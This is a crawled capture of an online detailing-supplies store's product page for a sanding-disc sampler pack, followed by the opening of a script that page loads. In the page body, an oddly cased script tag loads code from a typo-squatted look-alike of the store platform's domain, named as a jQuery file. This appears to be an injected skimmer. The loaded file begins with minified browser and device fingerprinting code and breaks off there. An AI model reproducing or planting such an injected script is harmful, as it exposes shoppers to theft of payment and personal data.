

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buffdaddy.com/page/431693580
body_size: 6067
content:
<!DOCTYPE html>
<html>
<head>
<title>Unigrit Combo Page 6" Disc Sampler Pack</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.sitenavigation { width:1px; }
.link { font-family:Arial; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#010ca3; }
body { font-family:Arial; font-size:13px; color:#000000; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.add-to-cart-image { width:200px; position:fixed; display:none; left:72%; top:35%; margin-left:-150px; box-shadow:0px 0px 120px #000000; -moz-box-shadow:0px 0px 120px #000000; -webkit-box-shadow:0px 0px 120px #000000; -moz-box-shadow:0px 0px 120px #000000; -webkit-box-shadow:0px 0px 120px #000000; }
body { background-image:url(/files/1519584/uploaded/loaio51.png); background-repeat:repeat; background-color:#fff; margin:0px; padding:0px; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding-top:10px; background-color:transparent; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#232526; }
.breadcrumbs .delimiter { font-size:7px; }
.breadcrumbs .link { color:#2c487f; }
.breadcrumbcontainer { padding:0px 15px; vertical-align:middle; height:22px; background-color:#fff; }
.centercontainer { background-color:#e5e5e5; vertical-align:top; }
.gapcontainer { background-color:#fff; height:0px; width:100%; border:0px solid black; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:910px; margin:0px auto 10px; }
.leftcontainer { padding:0px 0px 20px 0px; width:170px; vertical-align:top; }
.logo { margin-top:15px; }
.logocontainer { text-align:left; padding:0px 0px 0px 0px; background-image:url(/chicago/siteimage.img?color=000000&text=000000&accent=232526&compliment=2c487f&navigation=ffffff&heading=000000&title=000000&logo=3c4a9b&link=010ca3&picture.image.crop.apply=false&stage.color=e5e5e5&cache=1767942578447); background-repeat:no-repeat; background-position:top right; }
.margin { margin:0px 10px; }
.navigation.popup { background-color:#e5e5e5; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#232526; color:white; }
.pagetitle { margin:7px 30px; }
.pagetitlecontainer { vertical-align:bottom; height:0px; background-image:url(/chicago/background.img?color=000000&text=000000&accent=232526&compliment=2c487f&navigation=ffffff&heading=000000&title=000000&logo=3c4a9b&link=010ca3&cache=1767942578447); }
.rightcontainer { padding:0px 0px 20px 0px; width:170px; vertical-align:top; }
.siteelements { text-align:right; height:21px; display:inline; float:right; color:#fff; }
.siteelements .link { color:#fff; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:center; vertical-align:middle; }
.sitenavigationcontainer { height:24px; background-color:#232526; width:100%; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#232526; }
.welcomeelement.link { color:#232526; }
#center { padding:10px 0px; }
#left .border, #right .border { margin:0px 10px; border-bottom:5px solid #7f7f7f; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #000000; margin:0px 10px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#000000; color:#e5e5e5; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#customCart { text-align:left; color:#000; }
/* ------------- CUSTOM CART HOVER STYLE ---------------*/
#customCart { border:10px solid #444; background:white; }
#customCart { -moz-background-clip:padding; /* Firefox 3.6 */
-webkit-background-clip:padding; /* Safari 4? Chrome 6? */
background-clip:padding-box; /* Firefox 4, Safari 5, Opera 10, IE 9 */
-moz-border-radius:10px 10px 10px 10px; border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px; -moz-box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); -webkit-box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); -moz-box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); -webkit-box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); background-color:rgba(255, 255, 255, 0.9); border:10px solid rgba(0, 0, 0, 0.6); left:-15%; min-width:140px; padding:15px 20px 20px; position:absolute; top:-100px; display:none; }
/* ------------- PRODUCT DESCRIPTION POP-UP STYLE ---------------*/
#descriptionPopUp { border:10px solid #444; background:none repeat scroll 0 0 #E5E5E5; padding:30px; }
#descriptionPopUp { border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px; border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px
    background-color: #E5E5E5; box-shadow:0 0 50px #000000; -moz-box-shadow:0 0 50px #000000; -webkit-box-shadow:0 0 50px #000000; -moz-box-shadow:0 0 50px #000000; -moz-box-shadow:0 0 50px #000000; -webkit-box-shadow:0 0 50px #000000; -webkit-box-shadow:0 0 50px #000000; -moz-background-clip:padding; /* firefox 3.6 */
-webkit-background-clip:padding; /* safari 4? chrome 6? */
background-clip:padding-box; /* firefox 4, safari 5, opera 10, ie 9 */
-moz-border-radius:10px 10px 10px 10px; border:10px solid rgba(0, 0, 0, 0.6); color:black; position:fixed; top:50px; width:640px; margin:auto; overflow-y:scroll; height:480px; padding-bottom:20px; }
#descriptionPopUp > img:first-child { cursor:pointer; position:absolute; right:16px; top:1%; width:40px; z-index:2; }
#descriptionPopUp .product { height:480px; padding:10px; overflow-y:scroll; overflow-x:hidden; }
#descriptionPopUp .product-viewer { float:right; margin:0px 0px 10px 10px; }
#popupImg img { float:right; width:150px; padding:10px; }
/* ------------- Quick Reference Table CSS ---------------*/
.qrTableMain { border-top:1px solid #000000; border-bottom:1px solid #000000; width:560px; margin:auto; }
.qrTableMain img { cursor:pointer; margin-left:auto; margin-right:auto; }
.qrTable { font-style:italic; font-size:x-small; font-family:verdana, geneva; color:#000000; background-color:#ffffff; }
.qrTable td { border-left:1px solid #000000; border-right:1px solid #000000; text-align:center; vertical-align:middle; }
.qrTable .border td { border-top:1px solid #000000; border-bottom:1px solid #000000; }
.qrProductLogo { width:120px; height:40px; background-image:url(/files/1519584/uploaded/black-table-bar-583x60.png); background-position:0.5% 4%; background-repeat:no-repeat; }
.qrSilverTop { background-image:url(/files/1519584/uploaded/silver-table-bar-583x60.png); background-position:50% 0%; background-repeat:no-repeat; }
.qrSilverBottom { width:60px; background-image:url(/files/1519584/uploaded/silver-table-bar-583x60.png); background-position:50% 92%; background-repeat:no-repeat; padding:0 5px; }
.qrTable .bold { font-weight:bold; }
.qrProductImg { width:120px; height:120px; background-color:#ffffff; }
.qrProductDesc { padding:0px 5px; height:101px; font-size:small; vertical-align:middle; text-align:justify; }
.qrProductDesc div { text-align:justify; }
.qrMoreInfo { width:120px; height:40px; background-image:url(/files/1519584/uploaded/more-info-table-bar3-204x60.png); background-position:3% 96%; background-repeat:no-repeat; }
.QtyDisc { background-image:url("/files/1519584/uploaded/price-bomb-table-bar5-204x60.png"); background-position:92% 90%; }
.qrTable .record td { border:none; }
.qrTable .SKU { margin:0 auto; }
.qrCart { padding-left:5px; }
.qrTable .addtocartbuttons button { width:86px; background-color:#ffffff; border-top:1px solid #000000; border-bottom:1px solid #000000; border-left:1px solid #000000; border-right:1px solid #000000; }
.qrTable .fieldlabel { font-style:italic; font-size:x-small; font-family:verdana, geneva; color:#000000; font-weight:bold; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/webservices.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/order.js?cache=1478809070000"></script>
<script type="text/javascript" src="/account/js/customer.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/product.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<style>
.bottomcontainer img { margin-left: -50px; }
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1519584);</script>
</div>

<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1519584.min.js></scRIpt>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
var my_Cart = $("#pageelement_576853756").prevUntil("#element_576853756_heading").andSelf().wrapAll("<div id='customCart'></div>").parent().detach();
my_Cart.appendTo("#navigationhandle5");
$("#navigationhandle5").css("position","relative")
    .hover(function(){
        $("#customCart").fadeIn(200);
    },
    function(){
        $("#customCart").fadeOut(200);
    });    
});
</script>
<table class="innertable">
    <tr>
        <td style="width:170px;"></td>
        <td style="width:570px;"></td>
        <td style="width:170px;"></td>
    </tr>
    <tr style="height:113px;">
        <td colspan="3" class="logocontainer">
            <div class="siteelements" id="siteelements">
<a class="link" href="/wishlist">Wish List</a></div>
<div class="logo">
<table border="0" style="background-image: url(https://www.storesonlinepro.com/files/1519584/uploaded/buffdaddy-site-hdr-blank-rt-910x179.png); width: 910px; height: 179px;">
<tbody>
<tr>
<td></td>
<td style="height: 25px;"></td>
<td></td>
</tr>
<tr>
<td rowspan="2" style="text-align: center; vertical-align: middle; width: 590px;"><a href="/store/1519584/page/398627586"><img height="130" src="/files/1519584/uploaded/blank box.png" width="500"/></a></td>
<td style="width: 285px; height: 109px;"><img src="/files/1519584/uploaded/hotline-for-site-hdr-500x190.png" style="border: 0px initial initial;" width="285"/></td>
<td style="width: 35px;"><br/></td>
</tr>
<tr>
<td style="vertical-align: middle;"><form action="/store/1519584/search" class="search form" id="pagesearch_565178426" method="get" name="pagesearch_565178426">
<table class="page-search" style="margin-left: auto; margin-right: auto;">
</table>
<table border="0" style="width: 270px; margin-left: auto; margin-right: auto;">
<tbody>
<tr>
<td><input class="input textfield" id="searchwords_565178426" maxlength="80" name="searchwords" size="20" style="width: 100%;" type="text"/></td>
<td style="width: 10px;"></td>
<td class="button" style="width: 50px;"><button class="input button custom left middle right standard" id="searchsmall_565178426" name="searchsmall_565178426" type="submit" value="Search">
<div class="text">Search</div>
</button>
</td>
</tr>
</tbody>
</table>
</form></td>
<td></td>
</tr>
<tr>
<td></td>
<td style="height: 15px;"></td>
<td><br/></td>
</tr>
</tbody>
</table>
<br/></div>
        </td>
    </tr>
    <tr>
        <td colspan="3" class="sitenavigationcontainer"><table class="sitenavigation" style="width:100%;">
<tr class="first last">
<td class="item first" style="width:16%;"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Buff Daddy" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=Buff+Daddy&amp;context.state=ndd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item" style="width:16%;"><a class="link" href="/shipping" id="navigationhandle2"><img class="dynamicimage" alt="Shipping" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=Shipping&amp;context.state=ddd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation2">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item" style="width:16%;"><a class="link" href="/contact" id="navigationhandle3"><img class="dynamicimage" alt="Contact" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=Contact&amp;context.state=ddd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation3">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item" style="width:16%;"><a class="link" href="/about" id="navigationhandle4"><img class="dynamicimage" alt="About" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=About&amp;context.state=ddd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item" style="width:16%;"><a class="link" href="/cart" id="navigationhandle5"><img class="dynamicimage" alt="Cart" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=Cart&amp;context.state=ddd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item last" style="width:16%;"><a class="link" href="/kevinbrownmethod" id="navigationhandle6"><img class="dynamicimage" alt="KBM" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=KBM&amp;context.state=ddn&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
</table>
</td>
    </tr>
    <tr>
        <td colspan="3" class="pagetitlecontainer"></td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="height:22px;">                       
        <td colspan="3" class="breadcrumbcontainer">
            <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Buff Daddy</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/shopbycategory">Shop by Category</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/abrasives">Abrasives</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/sandingdiscs">Sanding Discs</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/unigrit/discs">Unigrit Sanding System</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/unigrit/discs/combopacks">Unigrit Discs- Combo Packs</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/page/431693580">Unigrit Combo Page 6" Disc Sampler Pack</a></div>
        </td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="background-color:#fff">
        <td class="leftcontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagetext" id="pageelement_631656840">
<div class="panel"><div><img src="/files/1519584/uploaded/nav-shop-by-category-148x25.png" style="border: 0px initial initial;"><br>
<a href="/store/1519584/page/403771640"><img src="/files/1519584/uploaded/nav-sanding-products-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/405499568"><img src="/files/1519584/uploaded/nav-backing-plates-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/412641914"><img src="/files/1519584/uploaded/nav-interface-pads-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/406911574"><img src="/files/1519584/uploaded/nav-buffing-pads-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/50000202"><img src="/files/1519584/uploaded/nav-machines-148x26.png"></a><br>
<a href="/store/1519584/page/422475692"><img src="/files/1519584/uploaded/nav-paint-care-148x26.png"></a><br>
<a href="/store/1519584/page/406891730"><img src="/files/1519584/uploaded/nav-detailing-liquids-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/4284188"><img src="/files/1519584/uploaded/nav-accessories-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/apparel"><img src="/files/1519584/uploaded/nav-apparel-148x26.png"></a><br>
<br>
<img height="25" src="/files/1519584/uploaded/nav-shop-by-brand-148x25.png" style="border: 0px initial initial;" width="148"><br>
<a href="/store/1519584/shop/bybrand/rupes"><img src="/files/1519584/uploaded/nav-rupes-148x26.png"></a><br>
<a href="/store/1519584/page/399293616"><img src="/files/1519584/uploaded/nav-meguiar's-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/399293618"><img src="/files/1519584/uploaded/nav-mirka-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/shop/bybrand/prevost"><img src="/files/1519584/uploaded/nav-prevost-148x26.png" style="border: 0px initial initial;"></a><br>
<br>
<img src="/files/1519584/uploaded/nav-specials-148x25.png" style="border: 0px initial initial;"><br>
<a href="/store/1519584/page/399293586"><img src="/files/1519584/uploaded/kits-combo-packs-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/othercoolstuff"><img src="/files/1519584/uploaded/nav-other-cool-stuff-148x26.png" style="width: 148px; height: 26px;"></a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
        <td id="centerCell" class="centercontainer">
            <div class="areapanel" id="center"><div class="space margin"><div class="space pagetext" id="pageelement_576440136">
<div class="panel"><table border="0" style="background-image: url(https://www.storesonlinepro.com/files/1519584/uploaded/horiz-ball-bar-w-pg-bar-top-560x209.png); width: 680px; height: 215px; margin-top: -7px; background-position: 60px 0%; background-repeat: no-repeat no-repeat;">
<tbody>
<tr>
<td style="width: 60px;"></td>
<td colspan="13" style="text-align: center; vertical-align: middle; height: 60px;">
<p><img src="/files/1519584/uploaded/pg-bar-intro-unigrit-discs-560x37.png" style="vertical-align: middle; margin-top: 5px;" width="520"/></p>
</td>
<td style="width: 60px;"></td>
</tr>
<tr>
<td style="width: 60px;"></td>
<td style="width: 10px; height: 95px;"><br/></td>
<td style="text-align: center; vertical-align: middle;"><a href="/store/1519584/page/421944512"><img src="/files/1519584/uploaded/red-globe-3inch-222x222.png" width="70"/></a></td>
<td style="width: 10px;"><br/></td>
<td style="text-align: center; vertical-align: middle;"><a href="/store/1519584/page/421944536"><img src="/files/1519584/uploaded/red-globe-6in-222x222.png" width="70"/></a><br/></td>
<td style="width: 10px;"><br/></td>
<td style="text-align: center; vertical-align: middle;"><a href="/store/1519584/page/421944540"><img src="/files/1519584/uploaded/red-globe-combo-packs-222x222.png" width="70"/></a></td>
<td style="width: 10px;"><br/></td>
<td style="text-align: center; vertical-align: middle;"><a href="/store/1519584/page/421975670"><img src="/files/1519584/uploaded/red-globe-extras-222x222.png" width="70"/></a></td>
<td style="width: 10px;"><br/></td>
<td style="text-align: center; vertical-align: middle;"><a href="/store/1519584/page/416079594"><img src="/files/1519584/uploaded/red-globe-disc-facts-222x222.png" width="70"/></a></td>
<td style="width: 10px;"><br/></td>
<td style="text-align: center; vertical-align: middle;"><a href="/store/1519584/page/421975672"><img src="/files/1519584/uploaded/red-globe-specs-222x222.png" width="70"/></a></td>
<td style="width: 10px;"><br/></td>
<td style="width: 60px;"></td>
</tr>
<tr>
<td style="width: 60px;"></td>
<td><br/></td>
<td><br/></td>
<td><br/></td>
<td><br/></td>
<td><br/></td>
<td><br/></td>
<td><br/></td>
<td colspan="4" style="text-align: right; vertical-align: middle;"><a href="/store/1519584/sandingdiscs"><img height="30" src="/files/1519584/uploaded/blank box.png" style="border: 0pt none;" width="120"/></a></td>
<td><br/></td>
<td><font color="#333333" face="'Lucida Grande', 'Lucida Sans Unicode', Arial, Verdana, sans-serif" size="3"><span style="border-collapse: separate; font-size: 11px;"><font color="#000000" face="Verdana, Arial, Helvetica, sans-serif" size="2"><span style="border-collapse: collapse; font-size: 10px;"><br/></span></font></span></font></td>
<td style="width: 60px;"></td>
</tr>
</tbody>
</table></div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="space pageproduct" id="pageelement_576440130">
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
        </td>
        <td class="rightcontainer"><div class="areapanel" id="right"></div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"></div>
</td>
    </tr>
</table>
<img class="add-to-cart-image" id="add-to-cart-image" src="/files/1519584/uploaded/add_to_cart.png">
<script type="text/javascript">
function fadeOut(id)
{
   var element = document.getElementById(id);
   var opacity = parseFloat(element.style.opacity);
   
   if(isNaN(opacity))
   {
       opacity = 1.0;
   }
   if(opacity > 0)
   {
      if(opacity < .2)
      {
          opacity = 0;
      }
      else
      {
         opacity -= .1;
      }
      element.style.opacity = opacity;
      setTimeout("fadeOut('" + id + "')", 100);
   }
   else
   {
      element.style.display = "none";
   }
}
</script>
<script type="text/javascript">
var cartItems = parseInt(getCookie("cartitems"));
if(!isNaN(cartItems) && cartItems < 0)
{
   document.getElementById("add-to-cart-image").style.display = "block";
   setTimeout("fadeOut('add-to-cart-image')", 2000);
   
      
     
}
document.cookie = "cartitems=0; " + new Date().toUTCString() + "; path=/;"
</script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery("input[id^='quantity_']").attr('value','')
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://storessonlinepro.com/javascript/jquery-2.0.1519584.min.js
body_size: 21447
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 